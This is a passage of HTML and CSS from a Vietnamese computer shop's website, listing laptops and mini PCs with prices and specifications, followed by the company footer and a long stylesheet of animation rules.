        	<p class="ten"><a href="san-pham/surface-laptop-4-amd-ryzen-7-4980u-ram-8gb-ssd-256gb-lcd-15inch-qhd-touch-win-10-new-100-1246.html" title="Surface Laptop 4 AMD Ryzen 7 4980U Ram 8Gb SSD 256Gb LCD 15inch QHD Touch Win 10 New 100%" >Surface Laptop 4 AMD Ryzen 7 4980U Ram 8Gb SSD 256Gb LCD 15inch QHD Touch Win 10 New 100%</a></p>
            <p class="sp_gia">
                <span class="giakm"></span>
                <span class="gia ">Giá: 15.900.000 vnđ</span>
            </p>
            <p><b>Bộ xử lý CPU:</b> AMD Ryzen 7 4980U 2.0Ghz 8Cores</p>
            <p><b>Ram:</b> 8Gb LPDDR4 Bus 4267</p>
            <p><b>Đĩa cứng:</b> SSD 256Gb NVMe</p>
            <p><b>Màn hình:</b> 15inch 2496 x 1664 QHD Touch</p>
        </div>
    </div><!---END .item-->
    <div class="item"  onclick="window.location.href='san-pham/lenovo-thinkcentre-m80q-tiny-gen-4-core-i713700t-16gb-512gb-wifi-bluetooth-win-11-pro-2076.html'">
    	<span class="new"></span>                      <p class="sp_img"><a href="san-pham/lenovo-thinkcentre-m80q-tiny-gen-4-core-i713700t-16gb-512gb-wifi-bluetooth-win-11-pro-2076.html" title="Lenovo ThinkCentre M80Q Tiny Gen 4 Core i7-13700T 16Gb 512Gb Wifi Bluetooth Win 11 Pro ">
        <img src="upload/sanpham/51r1cmvfyfl._ac_sl1200_7659_87x180.jpg" alt="Lenovo ThinkCentre M80Q Tiny Gen 4 Core i7-13700T 16Gb 512Gb Wifi Bluetooth Win 11 Pro " /></a></p>
        <h3 class="sp_name"><a href="san-pham/lenovo-thinkcentre-m80q-tiny-gen-4-core-i713700t-16gb-512gb-wifi-bluetooth-win-11-pro-2076.html" title="Lenovo ThinkCentre M80Q Tiny Gen 4 Core i7-13700T 16Gb 512Gb Wifi Bluetooth Win 11 Pro " >Lenovo ThinkCentre M80Q Tiny Gen 4 Core i7-13700T 16Gb 512Gb Wifi Bluetooth Win 11 Pro </a></h3>
        <p class="sp_gia">
            <span class="giakm"></span>
            <span class="gia ">Giá: 15.900.000 vnđ</span>
        </p>
        <div class="mota " >
        	<p class="ten"><a href="san-pham/lenovo-thinkcentre-m80q-tiny-gen-4-core-i713700t-16gb-512gb-wifi-bluetooth-win-11-pro-2076.html" title="Lenovo ThinkCentre M80Q Tiny Gen 4 Core i7-13700T 16Gb 512Gb Wifi Bluetooth Win 11 Pro " >Lenovo ThinkCentre M80Q Tiny Gen 4 Core i7-13700T 16Gb 512Gb Wifi Bluetooth Win 11 Pro </a></p>
            <p class="sp_gia">
                <span class="giakm"></span>
                <span class="gia ">Giá: 15.900.000 vnđ</span>
            </p>
            <p><b>Bộ xử lý CPU:</b> Intel Core i7-13700T 3.6Ghz Turbo 4.9Ghz, 30Mb Cache L3</p>
            <p><b>Ram:</b> 16Gb DDR5 Bus 5600 (Upto Max 64Gb)</p>
            <p><b>Đĩa cứng:</b> SSD 512Gb NVMe Gen4x4</p>
            <p><b>Màn hình:</b> Option</p>
        </div>
    </div><!---END .item-->
    <div class="item"  onclick="window.location.href='san-pham/dell-optiplex-7020-mff-core-i514500t-ram-16gb-ssd-512gb-windows-11-pro-2154.html'">
    	<span class="new"></span>                      <p class="sp_img"><a href="san-pham/dell-optiplex-7020-mff-core-i514500t-ram-16gb-ssd-512gb-windows-11-pro-2154.html" title="Dell Optiplex 7020 MFF Core i5-14500T Ram 16Gb SSD 512Gb Windows 11 Pro ">
        <img src="upload/sanpham/51z9z45e-7l._ac_sl1500_5139_79x180.jpg" alt="Dell Optiplex 7020 MFF Core i5-14500T Ram 16Gb SSD 512Gb Windows 11 Pro " /></a></p>
        <h3 class="sp_name"><a href="san-pham/dell-optiplex-7020-mff-core-i514500t-ram-16gb-ssd-512gb-windows-11-pro-2154.html" title="Dell Optiplex 7020 MFF Core i5-14500T Ram 16Gb SSD 512Gb Windows 11 Pro " >Dell Optiplex 7020 MFF Core i5-14500T Ram 16Gb SSD 512Gb Windows 11 Pro </a></h3>
        <p class="sp_gia">
            <span class="giakm"></span>
            <span class="gia ">Giá: 15.900.000 vnđ</span>
        </p>
        <div class="mota " >
        	<p class="ten"><a href="san-pham/dell-optiplex-7020-mff-core-i514500t-ram-16gb-ssd-512gb-windows-11-pro-2154.html" title="Dell Optiplex 7020 MFF Core i5-14500T Ram 16Gb SSD 512Gb Windows 11 Pro " >Dell Optiplex 7020 MFF Core i5-14500T Ram 16Gb SSD 512Gb Windows 11 Pro </a></p>
            <p class="sp_gia">
                <span class="giakm"></span>
                <span class="gia ">Giá: 15.900.000 vnđ</span>
            </p>
            <p><b>Bộ xử lý CPU:</b> Core i5-14500T 3.4ghz, Turbo 4.8Ghz, 24Mb Cache L3, 14Cores 20 Threads</p>
            <p><b>Ram:</b> 16Gb DDR4 Bus 3200 (Max 64Gb)</p>
            <p><b>Đĩa cứng:</b> SSD 512Gb NVMe</p>
            <p><b>Màn hình:</b> Option</p>
        </div>
    </div><!---END .item-->
    <div class="item"  onclick="window.location.href='san-pham/lenovo-thinkpad-t14s-gen-3-core-i71260p-ram-16gb-ssd-512gb-14inch-wuxga-win-11-pro-1950.html'">
    	                      <p class="sp_img"><a href="san-pham/lenovo-thinkpad-t14s-gen-3-core-i71260p-ram-16gb-ssd-512gb-14inch-wuxga-win-11-pro-1950.html" title="Lenovo Thinkpad T14s Gen 3 Core i7-1260P Ram 16Gb SSD 512Gb 14inch WUXGA Win 11 Pro ">
        <img src="upload/sanpham/44278_220x165.jpg" alt="Lenovo Thinkpad T14s Gen 3 Core i7-1260P Ram 16Gb SSD 512Gb 14inch WUXGA Win 11 Pro " /></a></p>
        <h3 class="sp_name"><a href="san-pham/lenovo-thinkpad-t14s-gen-3-core-i71260p-ram-16gb-ssd-512gb-14inch-wuxga-win-11-pro-1950.html" title="Lenovo Thinkpad T14s Gen 3 Core i7-1260P Ram 16Gb SSD 512Gb 14inch WUXGA Win 11 Pro " >Lenovo Thinkpad T14s Gen 3 Core i7-1260P Ram 16Gb SSD 512Gb 14inch WUXGA Win 11 Pro </a></h3>
        <p class="sp_gia">
            <span class="giakm"></span>
            <span class="gia ">Giá: 16.500.000 vnđ</span>
        </p>
        <div class="mota " >
        	<p class="ten"><a href="san-pham/lenovo-thinkpad-t14s-gen-3-core-i71260p-ram-16gb-ssd-512gb-14inch-wuxga-win-11-pro-1950.html" title="Lenovo Thinkpad T14s Gen 3 Core i7-1260P Ram 16Gb SSD 512Gb 14inch WUXGA Win 11 Pro " >Lenovo Thinkpad T14s Gen 3 Core i7-1260P Ram 16Gb SSD 512Gb 14inch WUXGA Win 11 Pro </a></p>
            <p class="sp_gia">
                <span class="giakm"></span>
                <span class="gia ">Giá: 16.500.000 vnđ</span>
            </p>
            <p><b>Bộ xử lý CPU:</b> Intel Core i7-1260P 3.5Ghz Turbo 4.8Ghz 18Mb Cache L3 (12C 16T)</p>
            <p><b>Ram:</b> 16Gb DDR5 Bus 4800 (Onboard)</p>
            <p><b>Đĩa cứng:</b> SSD 512Gb NVMe Gen4x4</p>
            <p><b>Màn hình:</b> 14inch IPS WUXGA 1920*1200 AntiGlare</p>
        </div>
    </div><!---END .item-->
    <div class="item"  onclick="window.location.href='san-pham/lenovo-ideapad-slim-3-intel-core-7-240h-ram-16gb-ssd-512gb-14inch-wuxga-win-11-home-2232.html'">
    	<span class="new"></span>                      <p class="sp_img"><a href="san-pham/lenovo-ideapad-slim-3-intel-core-7-240h-ram-16gb-ssd-512gb-14inch-wuxga-win-11-home-2232.html" title="Lenovo Ideapad Slim 3 Intel Core 7 240H Ram 16Gb SSD 512Gb 14inch WUXGA Win 11 Home">
        <img src="upload/sanpham/z7307704312468_6933c787b2f836cad818df44ca04e2c81168_220x169.jpg" alt="Lenovo Ideapad Slim 3 Intel Core 7 240H Ram 16Gb SSD 512Gb 14inch WUXGA Win 11 Home" /></a></p>
        <h3 class="sp_name"><a href="san-pham/lenovo-ideapad-slim-3-intel-core-7-240h-ram-16gb-ssd-512gb-14inch-wuxga-win-11-home-2232.html" title="Lenovo Ideapad Slim 3 Intel Core 7 240H Ram 16Gb SSD 512Gb 14inch WUXGA Win 11 Home" >Lenovo Ideapad Slim 3 Intel Core 7 240H Ram 16Gb SSD 512Gb 14inch WUXGA Win 11 Home</a></h3>
        <p class="sp_gia">
            <span class="giakm"></span>
            <span class="gia ">Giá: 16.500.000 vnđ</span>
        </p>
        <div class="mota " >
        	<p class="ten"><a href="san-pham/lenovo-ideapad-slim-3-intel-core-7-240h-ram-16gb-ssd-512gb-14inch-wuxga-win-11-home-2232.html" title="Lenovo Ideapad Slim 3 Intel Core 7 240H Ram 16Gb SSD 512Gb 14inch WUXGA Win 11 Home" >Lenovo Ideapad Slim 3 Intel Core 7 240H Ram 16Gb SSD 512Gb 14inch WUXGA Win 11 Home</a></p>
            <p class="sp_gia">
                <span class="giakm"></span>
                <span class="gia ">Giá: 16.500.000 vnđ</span>
            </p>
            <p><b>Bộ xử lý CPU:</b> Core 7 240H Upto 5.2Ghz, 10 Cores 16 Threads, 24Mb Cache L3 </p>
            <p><b>Ram:</b> 16Gb DDR5 Bus 5600 (Max 40Gb)</p>
            <p><b>Đĩa cứng:</b> SSD 512GB NVMe Gen 4x4</p>
            <p><b>Màn hình:</b> 14inch WUXGA 1920*1200 AntiGlare, 300Nits</p>
        </div>
    </div><!---END .item-->

<div class="pagination"><ul class="pages"><li><a href="https://duyhai.vn:443/san-pham-khac/4/do-hoa-ky-thuat/2" class="left">First</a><li><li><a href='#' class='active'>1</a></li><li><a href = 'https://duyhai.vn:443/san-pham-khac/4/do-hoa-ky-thuat/2&p=2'>2</a></li><li><a href = 'https://duyhai.vn:443/san-pham-khac/4/do-hoa-ky-thuat/2&p=3'>3</a></li><li><a href = 'https://duyhai.vn:443/san-pham-khac/4/do-hoa-ky-thuat/2&p=4'>4</a></li><li><a href = 'https://duyhai.vn:443/san-pham-khac/4/do-hoa-ky-thuat/2&p=5'>5</a></li><li><a href="https://duyhai.vn:443/san-pham-khac/4/do-hoa-ky-thuat/2&p=5" class="right">End</a></li></ul></div>
</div><!---END .wap_item-->
        <div class="clear"></div>
    </div><!---END .main_content-->

    <div class="wap_bottom clearfix">
        <div class="bottom clearfix">
            
<div id="main_footer">
	<p class="td_ft">CÔNG TY TNHH TM DV TIN HỌC DUY HẢI</p>
    <ul>
    	<li><i class="fa fa-map-marker" aria-hidden="true"></i>16 Hoa Sữa, Phường 7, Quận Phú Nhuận, TP Hồ Chí Minh</li>
        <li><i class="fa fa-phone" aria-hidden="true"></i>028 73013486</li>
        <li><i class="fa fa-envelope-o" aria-hidden="true"></i>info@duyhai.vn</li>
        <li><i class="fa fa-internet-explorer" aria-hidden="true"></i>www.duyhai.vn</li>
    </ul>
    <div class="clear"></div>
</div>


<div class="item_ft">
	<p class="td_ft2">Thông tin công ty</p>

    <ul><li><a href="thong-tin-cty/he-thong-trung-tam-12.html">Hệ thống trung tâm</a><li><a href="thong-tin-cty/doi-tac-chien-luoc-11.html">Đối tác chiến lược</a><li><a href="thong-tin-cty/tieu-chi-ban-hang-10.html">Tiêu chí bán hàng</a></ul></div>

<div class="item_ft">
	<p class="td_ft2">Chính sách</p>
    <ul><li><a href="chinh-sach/chinh-sach-the-khach-hang-17.html">Chính sách thẻ khách hàng</a><li><a href="chinh-sach/khu-vuc-giao-nhan-16.html">Khu vực giao nhận</a><li><a href="chinh-sach/bao-mat-thong-tin-15.html">Bảo mật thông tin</a><li><a href="chinh-sach/giao-nhan-lap-dat-13.html">Giao nhận - lắp đặt</a></ul></div>

<div class="item_ft">
	<p class="td_ft2">Hỗ trợ khách hàng</p>
    <ul><li><a href="ho-tro-khach-hang/doi-tra-san-pham-22.html">Đổi trả sản phẩm</a><li><a href="ho-tro-khach-hang/cham-soc-khach-hang-21.html">Chăm sóc khách hàng</a><li><a href="ho-tro-khach-hang/hinh-thuc-thanh-toan-19.html">Hình thức thanh toán</a><li><a href="ho-tro-khach-hang/huong-dan-mua-hang-18.html">Hướng dẫn mua hàng</a></ul></div>

<div class="item_ft">
	<p class="td_ft2">Thông tin</p>
		<ul>
			<li>
				<a href="tin-tuc.html">Tin tức mới cập nhật</a>
			</li>
		</ul>
    <ul><li><a href="thong-tin/bao-mat-thong-tin-25.html">Bảo mật thông tin</a><li><a href="thong-tin/giai-thuong-24.html">Giải thưởng</a><li><a href="thong-tin/hop-tac-23.html">Hợp tác</a></ul></div>
<div class="clear">
</div>
            <div class="clear"></div>
        </div><!---END .footer-->
    </div><!---END .wap_footer-->

    <div class="wap_footer clearfix">
        <div class="footer clearfix">
            
<div class="fanpage2">
    <p class="bct"><a href="//www.online.gov.vn/CustomWebsiteDisplay.aspx?DocId=36002" target="_blank"><img src="images/bct.png" alt="Bộ công thương" style="width:300px; margin:auto;" /></a>
		</p>


		<div class="camket_f">
			<p class="map">Bản đồ hướng dẫn: <a href="lien-he.html"><img src="images/map.png" alt="Bản đồ" /></a></p>
			<p><span style="font-size:14px;"><img alt="" height="10" src="http://duyhai.vn/upload/images/icon2.png" width="10" /> Từ thứ 2 đến thứ 6        -  Thời gian làm việc là : 8h30 => 19h00</span></p>

<p><span style="font-size:14px;"><img alt="" height="10" src="http://duyhai.vn/upload/images/icon2.png" width="10" /> Từ thứ 7 đến chủ nhật   - Thời gian làm việc là  : 9h30 => 15h00</span></p>

<p> </p>
		</div>
</div>

<div class="doitac">
    <div class="doitac2">
    <p class="td_ft">Chấp nhận thanh toán</p>
	    	<a href="tai-khoan-ngan-hang.html" title="" target="_blank"><img src="thumb/60x33/2/upload/hinhanh/donga-2253-3326-7225-6452-9422.jpg" alt="CÔNG TY TNHH TM DV TIN HỌC DUY HẢI" /></a>
        	<a href="tai-khoan-ngan-hang.html" title="" target="_blank"><img src="thumb/60x33/2/upload/hinhanh/amazonlogo-1955-5759.jpg" alt="CÔNG TY TNHH TM DV TIN HỌC DUY HẢI" /></a>
        	<a href="tai-khoan-ngan-hang.html" title="" target="_blank"><img src="thumb/60x33/2/upload/hinhanh/acb-7343-4395-7582-3791-3002.jpg" alt="CÔNG TY TNHH TM DV TIN HỌC DUY HẢI" /></a>
        	<a href="tai-khoan-ngan-hang.html" title="" target="_blank"><img src="thumb/60x33/2/upload/hinhanh/20474684051286945210-3410-8863-8379-2166-5638.JPG" alt="CÔNG TY TNHH TM DV TIN HỌC DUY HẢI" /></a>
        	<a href="tai-khoan-ngan-hang.html" title="" target="_blank"><img src="thumb/60x33/2/upload/hinhanh/341568984503256-2451-9109.jpg" alt="CÔNG TY TNHH TM DV TIN HỌC DUY HẢI" /></a>
        	<a href="tai-khoan-ngan-hang.html" title="" target="_blank"><img src="thumb/60x33/2/upload/hinhanh/1357379684_mb-e1428463590689-6656-6766.jpg" alt="CÔNG TY TNHH TM DV TIN HỌC DUY HẢI" /></a>
        	<a href="tai-khoan-ngan-hang.html" title="" target="_blank"><img src="thumb/60x33/2/upload/hinhanh/10610015a2e99a2f1422cfbc238ff9ca-9143-2268.jpg" alt="CÔNG TY TNHH TM DV TIN HỌC DUY HẢI" /></a>
        <div class="clear"></div>
    </div>


</div>
<div class="clear"></div>


<div style="text-align:center;">
<div id="thongke">
		<ul>
				<li>Online: <span>7</span></li>
				<li>Thống kê tuần: <span>3089</span></li>
				<li>Tổng truy cập: <span>3088014</span></li>

		</ul>
</div><!---END #thongke-->


<p class="copy">Copyrights © 2017 CÔNG TY TNHH TM DV TIN HỌC DUY HẢI. Design by: senvang</p>
</div>
            <div class="clear"></div>
        </div><!---END .footer-->
    </div><!---END .wap_footer-->
</div><!---END .wapper-->
<div class="mxh">
	</div>
<style>
.support-online{position: fixed;
    z-index: 999;
    left: 0;
    bottom: 0;
    bottom: 0;
    left: 50%;
    margin-right: -50%;
    transform: translate(-50%, 0%);}
    .support-online a{position:relative;margin:20px;text-align:left;width:40px;height:40px; float: left;}.support-online i{width:40px;height:40px;background:#43a1f3;color:#fff;border-radius:100%;font-size:20px;text-align:center;line-height:1.9;position:relative;z-index:999}.support-online a span{border-radius:2px;text-align:center;background:#67b634;padding:9px;display:none;width:180px;margin-left:10px;position:absolute;color:#fff;z-index:999;bottom:120px;left:-83px;transform: rotate(-90deg);transition:all .2s ease-in-out 0;-moz-animation:headerAnimation .7s 1;-webkit-animation:headerAnimation .7s 1;-o-animation:headerAnimation .7s 1;animation:headerAnimation .7s 1}.support-online a:hover span{display:block}.support-online a{display:block}.support-online a span:before{content:"";width:0;height:0;border-style:solid;border-width:10px 10px 10px 0;border-color:transparent #67b634 transparent transparent;position:absolute;left:-10px;top:10px}.kenit-alo-circle-fill{width:60px;height:60px;top:-10px;position:absolute;-webkit-transition:all .2s ease-in-out;-moz-transition:all .2s ease-in-out;-ms-transition:all .2s ease-in-out;-o-transition:all .2s ease-in-out;transition:all .2s ease-in-out;-webkit-border-radius:100%;-moz-border-radius:100%;border-radius:100%;border:2px solid transparent;-webkit-transition:all .5s;-moz-transition:all .5s;-o-transition:all .5s;transition:all .5s;background-color:rgba(0,175,242,0.5);opacity:.75;right:-10px}.kenit-alo-circle{width:50px;height:50px;top:-5px;right:-5px;position:absolute;background-color:transparent;-webkit-border-radius:100%;-moz-border-radius:100%;border-radius:100%;border:2px solid rgba(30,30,30,0.4);opacity:.1;border-color:#0089B9;opacity:.5}.support-online .btn-support{cursor:pointer; display: none;}.sms i{background:red}.call-now i{background:green}.mes i{background:orange}.zalo{text-decoration:none}.zalo b{background:#087be0;width:42px;height:42px;border-radius:50%;display:block;line-height:42px;text-align:center;color:#fff;text-decoration:none;font-size:15px}
.support-content{float: right;}
.animated{-webkit-animation-duration:1s;animation-duration:1s;-webkit-animation-fill-mode:both;animation-fill-mode:both}.animated.infinite{-webkit-animation-iteration-count:infinite;animation-iteration-count:infinite}.animated.hinge{-webkit-animation-duration:2s;animation-duration:2s}.animated.bounceIn,.animated.bounceOut,.animated.flipOutX,.animated.flipOutY{-webkit-animation-duration:.75s;animation-duration:.75s}@-webkit-keyframes bounce{0%,20%,53%,80%,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1);-webkit-transform:translateZ(0);transform:translateZ(0)}40%,43%{-webkit-transform:translate3d(0,-30px,0);transform:translate3d(0,-30px,0)}40%,43%,70%{-webkit-animation-timing-function:cubic-bezier(.755,.05,.855,.06);animation-timing-function:cubic-bezier(.755,.05,.855,.06)}70%{-webkit-transform:translate3d(0,-15px,0);transform:translate3d(0,-15px,0)}90%{-webkit-transform:translate3d(0,-4px,0);transform:translate3d(0,-4px,0)}}@keyframes bounce{0%,20%,53%,80%,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1);-webkit-transform:translateZ(0);transform:translateZ(0)}40%,43%{-webkit-transform:translate3d(0,-30px,0);transform:translate3d(0,-30px,0)}40%,43%,70%{-webkit-animation-timing-function:cubic-bezier(.755,.05,.855,.06);animation-timing-function:cubic-bezier(.755,.05,.855,.06)}70%{-webkit-transform:translate3d(0,-15px,0);transform:translate3d(0,-15px,0)}90%{-webkit-transform:translate3d(0,-4px,0);transform:translate3d(0,-4px,0)}}.bounce{-webkit-animation-name:bounce;animation-name:bounce;-webkit-transform-origin:center bottom;transform-origin:center bottom}@-webkit-keyframes flash{0%,50%,to{opacity:1}25%,75%{opacity:0}}@keyframes flash{0%,50%,to{opacity:1}25%,75%{opacity:0}}.flash{-webkit-animation-name:flash;animation-name:flash}@-webkit-keyframes pulse{0%{-webkit-transform:scaleX(1);transform:scaleX(1)}50%{-webkit-transform:scale3d(1.05,1.05,1.05);transform:scale3d(1.05,1.05,1.05)}to{-webkit-transform:scaleX(1);transform:scaleX(1)}}@keyframes pulse{0%{-webkit-transform:scaleX(1);transform:scaleX(1)}50%{-webkit-transform:scale3d(1.05,1.05,1.05);transform:scale3d(1.05,1.05,1.05)}to{-webkit-transform:scaleX(1);transform:scaleX(1)}}.pulse{-webkit-animation-name:pulse;animation-name:pulse}@-webkit-keyframes rubberBand{0%{-webkit-transform:scaleX(1);transform:scaleX(1)}30%{-webkit-transform:scale3d(1.25,.75,1);transform:scale3d(1.25,.75,1)}40%{-webkit-transform:scale3d(.75,1.25,1);transform:scale3d(.75,1.25,1)}50%{-webkit-transform:scale3d(1.15,.85,1);transform:scale3d(1.15,.85,1)}65%{-webkit-transform:scale3d(.95,1.05,1);transform:scale3d(.95,1.05,1)}75%{-webkit-transform:scale3d(1.05,.95,1);transform:scale3d(1.05,.95,1)}to{-webkit-transform:scaleX(1);transform:scaleX(1)}}@keyframes rubberBand{0%{-webkit-transform:scaleX(1);transform:scaleX(1)}30%{-webkit-transform:scale3d(1.25,.75,1);transform:scale3d(1.25,.75,1)}40%{-webkit-transform:scale3d(.75,1.25,1);transform:scale3d(.75,1.25,1)}50%{-webkit-transform:scale3d(1.15,.85,1);transform:scale3d(1.15,.85,1)}65%{-webkit-transform:scale3d(.95,1.05,1);transform:scale3d(.95,1.05,1)}75%{-webkit-transform:scale3d(1.05,.95,1);transform:scale3d(1.05,.95,1)}to{-webkit-transform:scaleX(1);transform:scaleX(1)}}.rubberBand{-webkit-animation-name:rubberBand;animation-name:rubberBand}@-webkit-keyframes shake{0%,to{-webkit-transform:translateZ(0);transform:translateZ(0)}10%,30%,50%,70%,90%{-webkit-transform:translate3d(-10px,0,0);transform:translate3d(-10px,0,0)}20%,40%,60%,80%{-webkit-transform:translate3d(10px,0,0);transform:translate3d(10px,0,0)}}@keyframes shake{0%,to{-webkit-transform:translateZ(0);transform:translateZ(0)}10%,30%,50%,70%,90%{-webkit-transform:translate3d(-10px,0,0);transform:translate3d(-10px,0,0)}20%,40%,60%,80%{-webkit-transform:translate3d(10px,0,0);transform:translate3d(10px,0,0)}}.shake{-webkit-animation-name:shake;animation-name:shake}@-webkit-keyframes headShake{0%{-webkit-transform:translateX(0);transform:translateX(0)}6.5%{-webkit-transform:translateX(-6px) rotateY(-9deg);transform:translateX(-6px) rotateY(-9deg)}18.5%{-webkit-transform:translateX(5px) rotateY(7deg);transform:translateX(5px) rotateY(7deg)}31.5%{-webkit-transform:translateX(-3px) rotateY(-5deg);transform:translateX(-3px) rotateY(-5deg)}43.5%{-webkit-transform:translateX(2px) rotateY(3deg);transform:translateX(2px) rotateY(3deg)}50%{-webkit-transform:translateX(0);transform:translateX(0)}}@keyframes headShake{0%{-webkit-transform:translateX(0);transform:translateX(0)}6.5%{-webkit-transform:translateX(-6px) rotateY(-9deg);transform:translateX(-6px) rotateY(-9deg)}18.5%{-webkit-transform:translateX(5px) rotateY(7deg);transform:translateX(5px) rotateY(7deg)}31.5%{-webkit-transform:translateX(-3px) rotateY(-5deg);transform:translateX(-3px) rotateY(-5deg)}43.5%{-webkit-transform:translateX(2px) rotateY(3deg);transform:translateX(2px) rotateY(3deg)}50%{-webkit-transform:translateX(0);transform:translateX(0)}}.headShake{-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out;-webkit-animation-name:headShake;animation-name:headShake}@-webkit-keyframes swing{20%{-webkit-transform:rotate(15deg);transform:rotate(15deg)}40%{-webkit-transform:rotate(-10deg);transform:rotate(-10deg)}60%{-webkit-transform:rotate(5deg);transform:rotate(5deg)}80%{-webkit-transform:rotate(-5deg);transform:rotate(-5deg)}to{-webkit-transform:rotate(0deg);transform:rotate(0deg)}}@keyframes swing{20%{-webkit-transform:rotate(15deg);transform:rotate(15deg)}40%{-webkit-transform:rotate(-10deg);transform:rotate(-10deg)}60%{-webkit-transform:rotate(5deg);transform:rotate(5deg)}80%{-webkit-transform:rotate(-5deg);transform:rotate(-5deg)}to{-webkit-transform:rotate(0deg);transform:rotate(0deg)}}.swing{-webkit-transform-origin:top center;transform-origin:top center;-webkit-animation-name:swing;animation-name:swing}@-webkit-keyframes tada{0%{-webkit-transform:scaleX(1);transform:scaleX(1)}10%,20%{-webkit-transform:scale3d(.9,.9,.9) rotate(-3deg);transform:scale3d(.9,.9,.9) rotate(-3deg)}30%,50%,70%,90%{-webkit-transform:scale3d(1.1,1.1,1.1) rotate(3deg);transform:scale3d(1.1,1.1,1.1) rotate(3deg)}40%,60%,80%{-webkit-transform:scale3d(1.1,1.1,1.1) rotate(-3deg);transform:scale3d(1.1,1.1,1.1) rotate(-3deg)}to{-webkit-transform:scaleX(1);transform:scaleX(1)}}@keyframes tada{0%{-webkit-transform:scaleX(1);transform:scaleX(1)}10%,20%{-webkit-transform:scale3d(.9,.9,.9) rotate(-3deg);transform:scale3d(.9,.9,.9) rotate(-3deg)}30%,50%,70%,90%{-webkit-transform:scale3d(1.1,1.1,1.1) rotate(3deg);transform:scale3d(1.1,1.1,1.1) rotate(3deg)}40%,60%,80%{-webkit-transform:scale3d(1.1,1.1,1.1) rotate(-3deg);transform:scale3d(1.1,1.1,1.1) rotate(-3deg)}to{-webkit-transform:scaleX(1);transform:scaleX(1)}}.tada{-webkit-animation-name:tada;animation-name:tada}@-webkit-keyframes wobble{0%{-webkit-transform:none;transform:none}15%{-webkit-transform:translate3d(-25%,0,0) rotate(-5deg);transform:translate3d(-25%,0,0) rotate(-5deg)}30%{-webkit-transform:translate3d(20%,0,0) rotate(3deg);transform:translate3d(20%,0,0) rotate(3deg)}45%{-webkit-transform:translate3d(-15%,0,0) rotate(-3deg);transform:translate3d(-15%,0,0) rotate(-3deg)}60%{-webkit-transform:translate3d(10%,0,0) rotate(2deg);transform:translate3d(10%,0,0) rotate(2deg)}75%{-webkit-transform:translate3d(-5%,0,0) rotate(-1deg);transform:translate3d(-5%,0,0) rotate(-1deg)}to{-webkit-transform:none;transform:none}}@keyframes wobble{0%{-webkit-transform:none;transform:none}15%{-webkit-transform:translate3d(-25%,0,0) rotate(-5deg);transform:translate3d(-25%,0,0) rotate(-5deg)}30%{-webkit-transform:translate3d(20%,0,0) rotate(3deg);transform:translate3d(20%,0,0) rotate(3deg)}45%{-webkit-transform:translate3d(-15%,0,0) rotate(-3deg);transform:translate3d(-15%,0,0) rotate(-3deg)}60%{-webkit-transform:translate3d(10%,0,0) rotate(2deg);transform:translate3d(10%,0,0) rotate(2deg)}75%{-webkit-transform:translate3d(-5%,0,0) rotate(-1deg);transform:translate3d(-5%,0,0) rotate(-1deg)}to{-webkit-transform:none;transform:none}}.wobble{-webkit-animation-name:wobble;animation-name:wobble}@-webkit-keyframes jello{0%,11.1%,to{-webkit-transform:none;transform:none}22.2%{-webkit-transform:skewX(-12.5deg) skewY(-12.5deg);transform:skewX(-12.5deg) skewY(-12.5deg)}33.3%{-webkit-transform:skewX(6.25deg) skewY(6.25deg);transform:skewX(6.25deg) skewY(6.25deg)}44.4%{-webkit-transform:skewX(-3.125deg) skewY(-3.125deg);transform:skewX(-3.125deg) skewY(-3.125deg)}55.5%{-webkit-transform:skewX(1.5625deg) skewY(1.5625deg);transform:skewX(1.5625deg) skewY(1.5625deg)}66.6%{-webkit-transform:skewX(-.78125deg) skewY(-.78125deg);transform:skewX(-.78125deg) skewY(-.78125deg)}77.7%{-webkit-transform:skewX(.390625deg) skewY(.390625deg);transform:skewX(.390625deg) skewY(.390625deg)}88.8%{-webkit-transform:skewX(-.1953125deg) skewY(-.1953125deg);transform:skewX(-.1953125deg) skewY(-.1953125deg)}}@keyframes jello{0%,11.1%,to{-webkit-transform:none;transform:none}22.2%{-webkit-transform:skewX(-12.5deg) skewY(-12.5deg);transform:skewX(-12.5deg) skewY(-12.5deg)}33.3%{-webkit-transform:skewX(6.25deg) skewY(6.25deg);transform:skewX(6.25deg) skewY(6.25deg)}44.4%{-webkit-transform:skewX(-3.125deg) skewY(-3.125deg);transform:skewX(-3.125deg) skewY(-3.125deg)}55.5%{-webkit-transform:skewX(1.5625deg) skewY(1.5625deg);transform:skewX(1.5625deg) skewY(1.5625deg)}66.6%{-webkit-transform:skewX(-.78125deg) skewY(-.78125deg);transform:skewX(-.78125deg) skewY(-.78125deg)}77.7%{-webkit-transform:skewX(.390625deg) skewY(.390625deg);transform:skewX(.390625deg) skewY(.390625deg)}88.8%{-webkit-transform:skewX(-.1953125deg) skewY(-.1953125deg);transform:skewX(-.1953125deg) skewY(-.1953125deg)}}.jello{-webkit-animation-name:jello;animation-name:jello;-webkit-transform-origin:center;transform-origin:center}@-webkit-keyframes bounceIn{0%,20%,40%,60%,80%,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{opacity:0;-webkit-transform:scale3d(.3,.3,.3);transform:scale3d(.3,.3,.3)}20%{-webkit-transform:scale3d(1.1,1.1,1.1);transform:scale3d(1.1,1.1,1.1)}40%{-webkit-transform:scale3d(.9,.9,.9);transform:scale3d(.9,.9,.9)}60%{opacity:1;-webkit-transform:scale3d(1.03,1.03,1.03);transform:scale3d(1.03,1.03,1.03)}80%{-webkit-transform:scale3d(.97,.97,.97);transform:scale3d(.97,.97,.97)}to{opacity:1;-webkit-transform:scaleX(1);transform:scaleX(1)}}@keyframes 